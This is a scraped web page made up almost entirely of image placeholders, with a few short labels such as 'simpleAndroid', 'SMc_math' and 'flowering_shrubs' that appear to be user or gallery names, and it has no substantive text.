

















simpleAndroid







SMc_math



flowering_shrubs





















SecertsOfKawaii



